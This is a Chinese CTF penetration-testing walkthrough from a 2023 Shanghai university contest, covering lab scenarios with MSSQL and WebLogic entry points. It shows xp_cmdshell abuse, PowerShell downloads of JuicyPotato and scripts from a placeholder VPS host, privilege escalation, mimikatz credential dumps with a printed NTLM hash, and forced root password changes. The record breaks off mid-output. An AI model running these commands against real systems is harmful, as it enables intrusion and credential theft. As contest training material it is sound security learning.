第八届上海市大学生网络安全大赛
暨“磐石行动”2023(首届)大学生网络安全邀请赛
—— CTF比赛
2023.5.20 9:00 - 21:00
—— 漏洞挖掘比赛
2023.5.21 00:00 - 2023.5.22 24:00
CTF 比赛的 Writeup 可以参考喵喵的上一篇文章:
2023年第八届上海市大学生网络安全大赛 / 磐石行动 CTF WriteUp
今年的上海市赛新加了漏洞挖掘环节,实际上是给了四套自带内网的靶场让选手打渗透,两天打下来感觉还是挺坑的,这篇就来记录下渗透挖洞的过程吧。
既然是Workthrough,那文中必然有不少走错路的时候,说不定还有写得不对的地方,师傅们看的时候就当听故事好了(哈哈)
notice
关于flag内容
并非所有容器都有flag,有flag的服务器linux系统存放在/root/目录下,windows系统存放在桌面目录下,仅 <漏洞挖掘场景3> 中,有一个flag存放位置不在上述目录,可通过find查找到flag文件。
请各位选手注意,场景在完成全部作答后在平台中题目上会显示已解决图标,若没有完成全部作答则说明还没有获取全部答案,需要继续进行!
另外漏洞挖掘赛场景总共就4套 不会再发布其他题目 题目里面一台机器就一个flag 根据平台公告内容 如果不在指定位置就是没有flag 继续玩下去找 一个场景里面含有3-6台服务器
关于赛题难度
赛题难度排序为(由高至低):场景3->场景2->场景4->场景1
关于赛题场景内数量
以下为场景及flag数量信息;
场景1:3台服务器,2个flag;场景2:6台服务器,4个flag;场景3:6台服务器,4个flag;场景4:4台服务器,3个flag关于场景3的flag公告
场景3的flag仅最后一个需要find,其他flag都在可见位置。
不知道是不是第一年办漏洞挖掘比赛的原因,其实感觉挺坑的,第一天比赛的时候都不透露每个场景里有多少机器以及多少个flag,而且不是拿下了一台机器就一定有flag,就得硬猜。
于是第一天凌晨喵喵在看场景3的时候日了入口机器,他公告写了 有个flag不在默认目录要自己find,但是喵喵找死找不到flag,直到比赛第二天快结束了才说不在指定位置就是这台机器没有 flag,人麻了。。
由于文章写得有点长,干脆拆分成了上下篇,这一篇主要写一下场景1和场景3的挖洞渗透的过程哈!
(icmp) Target 10.103.83.172 is alive[*] Icmp alive hosts len is: 110.103.83.172:1433 open10.103.83.172:445 open10.103.83.172:139 open[*] alive ports len is: 3start vulscan[+] mssql:10.103.83.172:1433:sa P@ssw0rd入口 192.168.33.175 MSSQL
MSSQL 弱口令,连上去
Microsoft SQL Server 2016 (SP1) (KB3182545) - 13.0.4001.0 (X64)Oct 28 2016 18:17:30Copyright (c) Microsoft CorporationEnterprise Edition (64-bit) on Windows Server 2016 Datacenter 6.3 <X64> (Build 14393: ) (Hypervisor)
开始 xp_cmdshell 扩展功能
use master;exec sp_configure 'show advanced options',1;reconfigure;exec sp_configure 'xp_cmdshell',1;reconfigure;##1开启,0关闭,关闭时从xp_cmdshell ---> options依次关闭use master;exec master..xp_cmdshell "whoami";nt service\mssqlserver用户信息----------------用户名 SID====================== ===============================================================nt service\mssqlserver S-1-5-80-3880718306-3832830129-1677859214-2598158968-1052248003组信息-----------------组名 类型 SID 属性==================================== ====== ============ ==============================Mandatory Label\High Mandatory Level 标签 S-1-16-12288Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组BUILTIN\Performance Monitor Users 别名 S-1-5-32-558 必需的组, 启用于默认, 启用的组BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组NT AUTHORITY\SERVICE 已知组 S-1-5-6 必需的组, 启用于默认, 启用的组CONSOLE LOGON 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组NT SERVICE\ALL SERVICES 已知组 S-1-5-80-0 必需的组, 启用于默认, 启用的组特权信息----------------------特权名 描述 状态============================= ==================== ======SeAssignPrimaryTokenPrivilege 替换一个进程级令牌 已禁用SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用SeChangeNotifyPrivilege 绕过遍历检查 已启用SeImpersonatePrivilege 身份验证后模拟客户端 已启用SeCreateGlobalPrivilege 创建全局对象 已启用SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用network
以太网适配器 以太网 2:连接特定的 DNS 后缀 . . . . . . . :本地链接 IPv6 地址. . . . . . . . : fe80::1d49:a11d:9b36:4dcf%12IPv4 地址 . . . . . . . . . . . . : 10.103.83.172子网掩码 . . . . . . . . . . . . : 255.255.0.0默认网关. . . . . . . . . . . . . : 10.103.0.1以太网适配器 以太网 3:连接特定的 DNS 后缀 . . . . . . . :本地链接 IPv6 地址. . . . . . . . : fe80::f590:57fd:c34:f5f4%2IPv4 地址 . . . . . . . . . . . . : 192.168.33.175子网掩码 . . . . . . . . . . . . : 255.255.255.0默认网关. . . . . . . . . . . . . :活动连接协议 本地地址 外部地址 状态 PIDTCP 0.0.0.0:135 0.0.0.0:0 LISTENING 716TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING 2644TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 820TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING 4TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING 436TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING 940TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING 1604TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING 828TCP 0.0.0.0:49668 0.0.0.0:0 LISTENING 1476TCP 0.0.0.0:49669 0.0.0.0:0 LISTENING 572TCP 0.0.0.0:49670 0.0.0.0:0 LISTENING 564TCP 10.103.83.172:139 0.0.0.0:0 LISTENING 4TCP 10.103.83.172:1433 10.103.0.1:61428 ESTABLISHED 2644TCP 10.103.83.172:1433 10.103.0.1:61439 ESTABLISHED 2644TCP 10.103.83.172:1433 10.103.0.1:61440 ESTABLISHED 2644TCP 10.103.83.172:1433 10.103.0.1:61442 ESTABLISHED 2644TCP 127.0.0.1:1434 0.0.0.0:0 LISTENING 2644TCP 192.168.33.175:139 0.0.0.0:0 LISTENING 4TCP [::]:135 [::]:0 LISTENING 716TCP [::]:445 [::]:0 LISTENING 4TCP [::]:1433 [::]:0 LISTENING 2644TCP [::]:3389 [::]:0 LISTENING 820TCP [::]:5985 [::]:0 LISTENING 4TCP [::]:47001 [::]:0 LISTENING 4TCP [::]:49664 [::]:0 LISTENING 436TCP [::]:49665 [::]:0 LISTENING 940TCP [::]:49666 [::]:0 LISTENING 1604TCP [::]:49667 [::]:0 LISTENING 828TCP [::]:49668 [::]:0 LISTENING 1476TCP [::]:49669 [::]:0 LISTENING 572TCP [::]:49670 [::]:0 LISTENING 564TCP [::1]:1434 [::]:0 LISTENING 2644UDP 0.0.0.0:123 *:* 284UDP 0.0.0.0:500 *:* 828UDP 0.0.0.0:3389 *:* 820UDP 0.0.0.0:4500 *:* 828UDP 0.0.0.0:5050 *:* 284UDP 0.0.0.0:5353 *:* 756UDP 0.0.0.0:5355 *:* 756UDP 10.103.83.172:137 *:* 4UDP 10.103.83.172:138 *:* 4UDP 192.168.33.175:137 *:* 4UDP 192.168.33.175:138 *:* 4UDP [::]:123 *:* 284UDP [::]:500 *:* 828UDP [::]:3389 *:* 820UDP [::]:4500 *:* 828UDP [::]:5353 *:* 756UDP [::]:5355 *:* 756tasklist
映像名称 PID 会话名 会话# 内存使用========================= ======== ================ =========== ============System Idle Process 0 0 4 KSystem 4 0 128 Ksmss.exe 268 0 1,128 Kcsrss.exe 364 0 3,924 Kwininit.exe 436 0 4,932 Kcsrss.exe 444 1 3,588 Kwinlogon.exe 496 1 12,696 Kservices.exe 564 0 6,928 Klsass.exe 572 0 14,736 Ksvchost.exe 656 0 13,380 Ksvchost.exe 716 0 8,048 Ksvchost.exe 820 0 13,440 Ksvchost.exe 828 0 44,628 Kdwm.exe 880 1 29,648 Ksvchost.exe 908 0 17,252 Ksvchost.exe 940 0 14,380 Ksvchost.exe 284 0 16,096 Ksvchost.exe 756 0 19,720 Ksvchost.exe 784 0 6,988 Ksvchost.exe 560 0 15,700 Ksvchost.exe 1476 0 6,676 Kspoolsv.exe 1604 0 15,148 Ksvchost.exe 1688 0 18,100 Ksvchost.exe 1748 0 8,100 Kdllhost.exe 1788 0 7,524 Kqemu-ga.exe 1800 0 8,456 KMsMpEng.exe 1836 0 74,928 Ksqlwriter.exe 1860 0 7,504 Kdllhost.exe 1424 0 12,448 Kmsdtc.exe 2252 0 9,468 Ksqlceip.exe 2636 0 55,028 Ksqlservr.exe 2644 0 262,412 KLogonUI.exe 1996 1 41,476 KMpCmdRun.exe 2904 0 7,860 Kcmd.exe 3804 0 2,784 Kconhost.exe 1624 0 9,580 Ktasklist.exe 2764 0 7,780 KWmiPrvSE.exe 3872 0 8,492 K
有 Windows defender
JuicePotato 提权
exec master..xp_cmdshell 'powershell -Command "Invoke-WebRequest http://vpsip:12345/JuicyPotato.exe -OutFile C:\Users\Public\2.exe"';rce 的命令放下面了,就是将命令写进 1.bat 文件,然后启动该 bat
对应的 3.exe 来自
https://www.cnblogs.com/J0o1ey/p/15714555.html
use master;-- exec master..xp_cmdshell 'powershell -Command "Invoke-WebRequest http://VPSIP:PORT/1.ps1 -OutFile C:\Users\Public\1.ps1"';-- exec master..xp_cmdshell 'powershell -Command "powershell -ep bypass C:\Users\Public\1.ps1"';-- exec master..xp_cmdshell 'C:\Users\public\2.exe -t * -p c:\windows\system32\cmd.exe -l 9003 -c {0134A8B2-3407-4B45-AD25-E9F7C92A80BC}"';exec master..xp_cmdshell 'echo dir > C:\Users\Public\1.bat'exec master..xp_cmdshell 'type C:\Users\Public\1.bat'exec master..xp_cmdshell 'C:\Users\public\3.exe -p "C:\Users\Public\1.bat" -c {0134A8B2-3407-4B45-AD25-E9F7C92A80BC}';
修改密码之后登录进去找 flag,发现找不到
rdp 连上去
内网
start infoscan(icmp) Target 192.168.33.175 is alive(icmp) Target 192.168.33.174 is alive[*] Icmp alive hosts len is: 2192.168.33.175:135 open192.168.33.174:445 open192.168.33.175:1433 open192.168.33.175:445 open192.168.33.174:139 open192.168.33.174:135 open192.168.33.175:139 open[*] alive ports len is: 7start vulscan[*] NetInfo:[*]192.168.33.174[->]PC01[->]10.177.166.21[->]192.168.33.174[*] NetBios: 192.168.33.174 CTF1\PC01[+] mssql:192.168.33.175:1433:sa P@ssw0rd>arp -a接口: 192.168.33.175 --- 0x2Internet 地址 物理地址 类型192.168.33.255 ff-ff-ff-ff-ff-ff 静态224.0.0.22 01-00-5e-00-00-16 静态224.0.0.252 01-00-5e-00-00-fc 静态239.255.255.250 01-00-5e-7f-ff-fa 静态255.255.255.255 ff-ff-ff-ff-ff-ff 静态接口: 10.103.83.172 --- 0xcInternet 地址 物理地址 类型10.103.0.1 f8-bc-12-31-8a-5d 动态10.103.3.127 52-54-48-6c-b2-d1 动态10.103.6.19 52-54-5f-0e-53-f2 动态10.103.8.47 52-54-35-43-f6-86 动态10.103.13.192 52-54-53-48-e6-d3 动态10.103.35.44 52-54-55-0d-75-79 动态10.103.37.229 52-54-65-54-a4-d5 动态10.103.41.38 52-54-3c-12-1c-8e 动态10.103.46.254 52-54-61-57-be-c9 动态10.103.64.229 52-54-52-52-9b-72 动态10.103.75.171 52-54-48-36-8b-6c 动态10.103.80.18 52-54-4c-34-ae-fd 动态10.103.86.229 52-54-0c-79-0e-cf 动态10.103.91.186 52-54-73-61-37-db 动态10.103.108.161 52-54-4e-35-3b-99 动态10.103.128.128 52-54-39-60-bf-35 动态10.103.129.15 52-54-47-27-0b-37 动态10.103.141.136 52-54-65-4e-51-10 动态10.103.144.229 52-54-15-4c-14-82 动态10.103.151.28 52-54-6a-40-99-88 动态10.103.159.87 52-54-61-3c-37-c3 动态10.103.169.105 52-54-70-41-c6-a5 动态10.103.177.11 52-54-45-14-b5-d9 动态10.103.186.157 52-54-3f-5a-0d-80 动态10.103.205.174 52-54-35-1f-8d-73 动态10.103.206.84 52-54-6c-34-d5-98 动态10.103.209.123 52-54-59-67-4d-4b 动态10.103.215.14 52-54-4f-6c-aa-ba 动态10.103.216.75 52-54-28-26-b5-b1 动态10.103.224.15 52-54-36-60-d7-36 动态10.103.234.138 52-54-22-6c-0d-9e 动态10.103.234.181 52-54-01-70-01-02 动态10.103.238.167 52-54-1c-2e-da-6f 动态10.103.241.244 52-54-0d-6f-34-f2 动态10.103.255.255 ff-ff-ff-ff-ff-ff 静态224.0.0.22 01-00-5e-00-00-16 静态224.0.0.252 01-00-5e-00-00-fc 静态239.255.255.250 01-00-5e-7f-ff-fa 静态255.255.255.255 ff-ff-ff-ff-ff-ff 静态
192.168.33.175/24 is Valid CIDRIPCound: 256Scan Start: 2023-05-22 03:21:34SMB: 192.168.33.175 WIN-FGHCOKNHM7P (Win2016-Datacenter-14393 10.0.14393 Win 10, 1607) Domain:WIN-FGHCOKNHM7P Dns:WIN-FGHCOKNHM7P SMBSigning:FalseSMB: 192.168.33.174 PC01 (Win 10, 2004 10.0.19041) Domain:CTF1 Dns:ctf1.idss SMBSigning:FalseNBT: 192.168.33.174 PC01 52-54-6B-4D-3E-31 CTF1WMI: 192.168.33.174 PC01 (Win 10, 2004 X64 10.0.19041) Domain:CTF1 Dns:ctf1.idssWinrm 192.168.33.175 WIN-FGHCOKNHM7P (Win 2016 10.0.14393) Domain:WIN-FGHCOKNHM7P Dns:WIN-FGHCOKNHM7PWMI: 192.168.33.175 WIN-FGHCOKNHM7P (Win 2016 X64 10.0.14393) Domain:WIN-FGHCOKNHM7P Dns:WIN-FGHCOKNHM7PDNS: 192.168.33.175 WIN-FGHCOKNHM7PDNS: 192.168.33.174 PC01RDP: 192.168.33.175 Win10/Win2016MSSQL 192.168.33.175 WIN-FGHCOKNHM7P (Win 2016 10.0.14393) Domain:WIN-FGHCOKNHM7P Dns:WIN-FGHCOKNHM7PRDP: 192.168.33.174 Win10/Win2016HTTPS 192.168.33.175 WIN-FGHCOKNHM7P [] []HTTPS 192.168.33.174 PC01 [] []SMB: 192.168.33.175 WIN-FGHCOKNHM7P (Win2016-Datacenter-14393 10.0.14393 Win 10, 1607) Domain:WIN-FGHCOKNHM7P Signing:FalseError: http://192.168.33.175 无法连接到远程服务器Error: http://192.168.33.175 无法连接到远程服务器Error: http://192.168.33.175 无法连接到远程服务器Struts2Check [S2-016] http://192.168.33.175Error: http://192.168.33.175 未将对象引用设置到对象的实例。Error: http://192.168.33.175 无法连接到远程服务器Error: http://192.168.33.174 无法连接到远程服务器Error: http://192.168.33.175 无法连接到远程服务器Struts2Check [S2-DevMode] http://192.168.33.175Error: http://192.168.33.174 无法连接到远程服务器Error: http://192.168.33.175 未将对象引用设置到对象的实例。Error: http://192.168.33.174 无法连接到远程服务器Struts2Check [S2-016] http://192.168.33.174Error: http://192.168.33.174 未将对象引用设置到对象的实例。Error: http://192.168.33.174 无法连接到远程服务器Error: http://192.168.33.174 无法连接到远程服务器Struts2Check [S2-DevMode] http://192.168.33.174Error: http://192.168.33.174 未将对象引用设置到对象的实例。=============================================OnlinePC:2Cidr Scan Finished!
mimikatz
mimikatz(commandline) # sekurlsa::logonpasswords full...Authentication Id : 0 ; 85624 (00000000:00014e78)Session : Service from 0User Name : SQLTELEMETRYDomain : NT ServiceLogon Server : (null)Logon Time : 2023/5/22 3:47:09SID : S-1-5-80-2652535364-2169709536-2857650723-2622804123-1107741775msv :tspkg :wdigest :* Username : WIN-FGHCOKNHM7P$* Domain : WORKGROUP* Password : (null)kerberos :* Username : SQLTELEMETRY* Domain : NT Service* Password : (null)ssp :credman :Authentication Id : 0 ; 55853 (00000000:0000da2d)Session : Interactive from 1User Name : DWM-1Domain : Window ManagerLogon Server : (null)Logon Time : 2023/5/22 3:47:07SID : S-1-5-90-0-1msv :tspkg :wdigest :* Username : WIN-FGHCOKNHM7P$* Domain : WORKGROUP* Password : (null)kerberos :ssp :credman :Authentication Id : 0 ; 55817 (00000000:0000da09)Session : Interactive from 1User Name : DWM-1Domain : Window ManagerLogon Server : (null)Logon Time : 2023/5/22 3:47:07SID : S-1-5-90-0-1msv :tspkg :wdigest :* Username : WIN-FGHCOKNHM7P$* Domain : WORKGROUP* Password : (null)kerberos :ssp :credman :Authentication Id : 0 ; 996 (00000000:000003e4)Session : Service from 0User Name : WIN-FGHCOKNHM7P$Domain : WORKGROUPLogon Server : (null)Logon Time : 2023/5/22 3:47:06SID : S-1-5-20msv :tspkg :wdigest :* Username : WIN-FGHCOKNHM7P$* Domain : WORKGROUP* Password : (null)kerberos :* Username : win-fghcoknhm7p$* Domain : WORKGROUP* Password : (null)ssp :credman :Authentication Id : 0 ; 26460 (00000000:0000675c)Session : UndefinedLogonType from 0User Name : (null)Domain : (null)Logon Server : (null)Logon Time : 2023/5/22 3:47:06SID :msv :tspkg :wdigest :kerberos :ssp :credman :Authentication Id : 0 ; 1955463 (00000000:001dd687)Session : RemoteInteractive from 3User Name : rootDomain : WIN-FGHCOKNHM7PLogon Server : WIN-FGHCOKNHM7PLogon Time : 2023/5/22 3:52:56SID : S-1-5-21-1647943479-1973672040-3450735074-1003msv :[00000003] Primary* Username : root* Domain : WIN-FGHCOKNHM7P* NTLM : 4ffda97268f45d1e96a3e5a05ba038b8* SHA1 : 4694ea6285062a9c5ce6ecf58fbb779a0e508492tspkg :wdigest :* Username : root* Domain : WIN-FGHCOKNHM7P* Password : (null)kerberos :* Username : root* Domain : WIN-FGHCOKNHM7P* Password : (null)ssp :credman :Authentication Id : 0 ; 355158 (00000000:00056b56)Session : Interactive from 2User Name : DWM-2Domain : Window ManagerLogon Server : (null)Logon Time : 2023/5/22 3:50:53SID : S-1-5-90-0-2msv :tspkg :wdigest :* Username : WIN-FGHCOKNHM7P$* Domain : WORKGROUP* Password : (null)kerberos :ssp :credman :Authentication Id : 0 ; 84721 (00000000:00014af1)Session : Service from 0User Name : MSSQLSERVERDomain : NT ServiceLogon Server : (null)Logon Time : 2023/5/22 3:47:09SID : S-1-5-80-3880718306-3832830129-1677859214-2598158968-1052248003msv :tspkg :wdigest :* Username : WIN-FGHCOKNHM7P$* Domain : WORKGROUP* Password : (null)kerberos :* Username : MSSQLSERVER* Domain : NT Service* Password : (null)ssp :credman :Authentication Id : 0 ; 997 (00000000:000003e5)Session : Service from 0User Name : LOCAL SERVICEDomain : NT AUTHORITYLogon Server : (null)Logon Time : 2023/5/22 3:47:07SID : S-1-5-19msv :tspkg :wdigest :* Username : (null)* Domain : (null)* Password : (null)kerberos :* Username : (null)* Domain : (null)* Password : (null)ssp :credman :Authentication Id : 0 ; 999 (00000000:000003e7)Session : UndefinedLogonType from 0User Name : WIN-FGHCOKNHM7P$Domain : WORKGROUPLogon Server : (null)Logon Time : 2023/5/22 3:47:06SID : S-1-5-18msv :tspkg :wdigest :* Username : WIN-FGHCOKNHM7P$* Domain : WORKGROUP* Password : (null)kerberos :* Username : win-fghcoknhm7p$* Domain : WORKGROUP* Password : (null)ssp :credman :
root是我们加进去的,抓不到Administrator的?
重新开了台试试
use master;exec master..xp_cmdshell 'echo C:\Users\MSSQLSERVER\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords full" exit > C:\Users\Public\1.bat'exec master..xp_cmdshell 'C:\Users\public\3.exe -p "C:\Users\Public\1.bat" -c {0134A8B2-3407-4B45-AD25-E9F7C92A80BC}';
啥也没有啊,摸了
感觉内网这台Win10 192.168.33.174 PC01应该是借助175这台入口机器的密码或者哈希横向过去,用PsExec之类的工具吧。
但是不懂为啥没抓到hash,麻了
赛后发现是确实是抓 Administrator 的 hash,然后 hash 传递过去。。第一个 flag 在 174 win10 上,而他在域里,还有一台在 174 机器的另一个子网下,需要爆破域用户的密码然后借助 CVE 横向过去
不过没时间赶不上复现了,摸!
入口 192.168.33.77 weblogic
(icmp) Target 10.103.164.235 is alive[*] Icmp alive hosts len is: 110.103.164.235:22 open10.103.164.235:7001 open[*] alive ports len is: 2start vulscan[*] WebTitle:http://10.103.164.235:7001 code:404 len:1164 title:Error 404--Not Found[+] InfoScan:http://10.103.164.235:7001 [weblogic]
经典 weblogic,直接工具一把梭哈
CVE_2020_2551
# pwd/home/weblogic/Oracle/Middleware/user_projects/domains/base_domain# ls -al ../../../coherence_3.7/total 16drwxrwxr-x. 6 weblogic weblogic 121 Apr 23 07:26 .drwxrwxr-x. 8 weblogic weblogic 204 Apr 23 07:29 ..drwxr-x---. 2 weblogic weblogic 265 Apr 23 07:25 bin-rw-rw-r--. 1 weblogic weblogic 38 Apr 23 07:26 .homedrwxrwxr-x. 3 weblogic weblogic 25 Apr 23 07:26 inventorydrwxrwxr-x. 3 weblogic weblogic 4096 Apr 23 07:25 lib-rw-rw-r--. 1 weblogic weblogic 339 Apr 23 07:26 .product.properties-rw-rw-r--. 1 weblogic weblogic 97 Apr 23 07:25 product.xmldrwxrwxr-x. 2 weblogic weblogic 31 Apr 23 07:26 uninstall# ls -al ../../../coherence_3.7/bindrwxr-x---. 2 weblogic weblogic 265 Apr 23 07:25 .drwxrwxr-x. 6 weblogic weblogic 121 Apr 23 07:26 ..-rw-rw-r--. 1 weblogic weblogic 831 Apr 23 07:25 cache-server.cmd-rw-rw-r--. 1 weblogic weblogic 1003 Apr 23 07:25 cache-server.sh-rw-rw-r--. 1 weblogic weblogic 1165 Apr 23 07:25 coherence.cmd-rw-rw-r--. 1 weblogic weblogic 1340 Apr 23 07:25 coherence.sh-rw-rw-r--. 1 weblogic weblogic 574 Apr 23 07:25 datagram-test.cmd-rw-rw-r--. 1 weblogic weblogic 691 Apr 23 07:25 datagram-test.sh-rw-rw-r--. 1 weblogic weblogic 583 Apr 23 07:25 multicast-test.cmd-rw-rw-r--. 1 weblogic weblogic 694 Apr 23 07:25 multicast-test.sh-rw-rw-r--. 1 weblogic weblogic 546 Apr 23 07:25 optimize.reg-rw-rw-r--. 1 weblogic weblogic 1108 Apr 23 07:25 query.cmd-rw-rw-r--. 1 weblogic weblogic 1208 Apr 23 07:25 query.sh-rw-rw-r--. 1 weblogic weblogic 976 Apr 23 07:25 readme.txt# ps -efUID PID PPID C STIME TTY TIME CMDroot 1 0 0 May20 ? 00:00:03 /usr/lib/systemd/systemd --switched-root --system --deserialize 21root 2 0 0 May20 ? 00:00:00 [kthreadd]root 4 2 0 May20 ? 00:00:00 [kworker/0:0H]root 5 2 0 May20 ? 00:00:00 [kworker/u4:0]root 6 2 0 May20 ? 00:00:00 [ksoftirqd/0]root 7 2 0 May20 ? 00:00:00 [migration/0]root 8 2 0 May20 ? 00:00:00 [rcu_bh]root 9 2 0 May20 ? 00:00:00 [rcu_sched]root 10 2 0 May20 ? 00:00:00 [lru-add-drain]root 11 2 0 May20 ? 00:00:00 [watchdog/0]root 12 2 0 May20 ? 00:00:00 [watchdog/1]root 13 2 0 May20 ? 00:00:00 [migration/1]root 14 2 0 May20 ? 00:00:00 [ksoftirqd/1]root 16 2 0 May20 ? 00:00:00 [kworker/1:0H]root 18 2 0 May20 ? 00:00:00 [kdevtmpfs]root 19 2 0 May20 ? 00:00:00 [netns]root 20 2 0 May20 ? 00:00:00 [khungtaskd]root 21 2 0 May20 ? 00:00:00 [writeback]root 22 2 0 May20 ? 00:00:00 [kintegrityd]root 23 2 0 May20 ? 00:00:00 [bioset]root 24 2 0 May20 ? 00:00:00 [bioset]root 25 2 0 May20 ? 00:00:00 [bioset]root 26 2 0 May20 ? 00:00:00 [kblockd]root 27 2 0 May20 ? 00:00:00 [md]root 28 2 0 May20 ? 00:00:00 [edac-poller]root 29 2 0 May20 ? 00:00:00 [watchdogd]root 36 2 0 May20 ? 00:00:00 [kswapd0]root 37 2 0 May20 ? 00:00:00 [ksmd]root 38 2 0 May20 ? 00:00:00 [khugepaged]root 39 2 0 May20 ? 00:00:00 [crypto]root 47 2 0 May20 ? 00:00:00 [kthrotld]root 48 2 0 May20 ? 00:00:00 [kworker/u4:1]root 49 2 0 May20 ? 00:00:00 [kmpath_rdacd]root 50 2 0 May20 ? 00:00:00 [kaluad]root 52 2 0 May20 ? 00:00:00 [kpsmoused]root 53 2 0 May20 ? 00:00:00 [kworker/0:2]root 54 2 0 May20 ? 00:00:00 [ipv6_addrconf]root 67 2 0 May20 ? 00:00:00 [deferwq]root 120 2 0 May20 ? 00:00:00 [kauditd]root 201 2 0 May20 ? 00:00:00 [rpciod]root 202 2 0 May20 ? 00:00:00 [xprtiod]root 263 2 0 May20 ? 00:00:00 [ata_sff]root 276 2 0 May20 ? 00:00:00 [scsi_eh_0]root 277 2 0 May20 ? 00:00:00 [scsi_tmf_0]root 279 2 0 May20 ? 00:00:00 [scsi_eh_1]root 280 2 0 May20 ? 00:00:00 [kworker/1:1H]root 282 2 0 May20 ? 00:00:00 [scsi_tmf_1]root 294 2 0 May20 ? 00:00:00 [bioset]root 295 2 0 May20 ? 00:00:00 [xfsalloc]root 296 2 0 May20 ? 00:00:00 [xfs_mru_cache]root 297 2 0 May20 ? 00:00:00 [xfs-buf/vda1]root 298 2 0 May20 ? 00:00:00 [xfs-data/vda1]root 299 2 0 May20 ? 00:00:00 [xfs-conv/vda1]root 300 2 0 May20 ? 00:00:00 [xfs-cil/vda1]root 301 2 0 May20 ? 00:00:00 [xfs-reclaim/vda]root 302 2 0 May20 ? 00:00:00 [xfs-log/vda1]root 303 2 0 May20 ? 00:00:00 [xfs-eofblocks/v]root 304 2 0 May20 ? 00:00:00 [xfsaild/vda1]root 305 2 0 May20 ? 00:00:00 [kworker/0:1H]root 403 1 0 May20 ? 00:00:00 /usr/lib/systemd/systemd-journaldroot 440 1 0 May20 ? 00:00:00 /usr/lib/systemd/systemd-udevdroot 472 1 0 May20 ? 00:00:00 /sbin/auditdroot 478 2 0 May20 ? 00:00:00 [hwrng]root 538 2 0 May20 ? 00:00:00 [ttm_swap]root 552 2 0 May20 ? 00:00:00 [kvm-irqfd-clean]polkitd 554 1 0 May20 ? 00:00:00 /usr/lib/polkit-1/polkitd --no-debugroot 556 1 0 May20 ? 00:00:00 /usr/bin/qemu-ga --method=virtio-serial --path=/dev/virtio-ports/org.qemu.guest_agent.0 --blacklist=guest-file-open,guest-file-close,guest-file-read,guest-file-write,guest-file-seek,guest-file-flush,guest-exec,guest-exec-status -F/etc/qemu-ga/fsfreeze-hookrpc 557 1 0 May20 ? 00:00:00 /sbin/rpcbind -wroot 566 1 0 May20 ? 00:00:00 /usr/sbin/sshd -Droot 568 1 0 May20 ? 00:00:00 /usr/sbin/rsyslogd -nroot 571 1 0 May20 ? 00:00:00 /usr/sbin/irqbalance --foregroundroot 585 1 0 May20 ? 00:00:00 /usr/sbin/gssproxy -Ddbus 586 1 0 May20 ? 00:00:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activationroot 587 1 0 May20 ? 00:00:00 /bin/sh /home/weblogic/Oracle/Middleware/user_projects/domains/base_domain/startWebLogic.shchrony 595 1 0 May20 ? 00:00:00 /usr/sbin/chronydroot 596 587 0 May20 ? 00:00:00 /bin/sh /home/weblogic/Oracle/Middleware/user_projects/domains/base_domain/bin/startWebLogic.shroot 616 1 0 May20 ? 00:00:00 /usr/bin/python2 -Es /usr/sbin/tuned -l -Proot 618 1 0 May20 ? 00:00:00 /usr/lib/systemd/systemd-logindroot 683 1 0 May20 ? 00:00:00 /usr/sbin/crond -nroot 691 1 0 May20 tty1 00:00:00 /sbin/agetty --noclear tty1 linuxroot 693 1 0 May20 ttyS0 00:00:00 /sbin/agetty --keep-baud 115200,38400,9600 ttyS0 vt220root 800 596 0 May20 ? 00:00:17 /usr/lib/jvm/java-1.7.0-openjdk-1.7.0.261-2.6.22.2.el7_8.x86_64/bin/java -Xms512m -Xmx512m -Dweblogic.Name=AdminServer -Djava.security.policy=/home/weblogic/Oracle/Middleware/wlserver_10.3/server/lib/weblogic.policy -da -Dplatform.home=/home/weblogic/Oracle/Middleware/wlserver_10.3 -Dwls.home=/home/weblogic/Oracle/Middleware/wlserver_10.3/server -Dweblogic.home=/home/weblogic/Oracle/Middleware/wlserver_10.3/server -Dweblogic.management.discover=true -Dwlw.iterativeDev= -Dwlw.testConsole= -Dwlw.logErrorsToConsole= -Dweblogic.ext.dirs=/home/weblogic/Oracle/Middleware/patch_wls1036/profiles/default/sysext_manifest_classpath:/home/weblogic/Oracle/Middleware/patch_ocp371/profiles/default/sysext_manifest_classpath weblogic.Serverroot 817 1 0 May20 ? 00:00:00 /usr/libexec/postfix/master -wpostfix 827 817 0 May20 ? 00:00:00 pickup -l -t unix -upostfix 828 817 0 May20 ? 00:00:00 qmgr -l -t unix -uroot 986 2 0 May20 ? 00:00:00 [dio/vda1]root 1305 2 0 00:01 ? 00:00:00 [kworker/0:1]find / -mtime -30 -type f -exec grep "flag{" {} +
找不到 flag 在哪,人麻了
(后来才知道这台机器就没flag,啥也不说太蠢了)
改密码ssh登上去看算了
echo "root:miaotony111"|chpasswd
内网
# ip a1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00inet 127.0.0.1/8 scope host lovalid_lft forever preferred_lft foreverinet6 ::1/128 scope hostvalid_lft forever preferred_lft forever2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1450 qdisc pfifo_fast state UP group default qlen 1000link/ether 52:54:42:26:4c:87 brd ff:ff:ff:ff:ff:ffinet 10.103.132.0/16 brd 10.103.255.255 scope global eth0valid_lft forever preferred_lft foreverinet6 fe80::5054:42ff:fe26:4c87/64 scope linkvalid_lft forever preferred_lft forever3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1450 qdisc pfifo_fast state UP group default qlen 1000link/ether 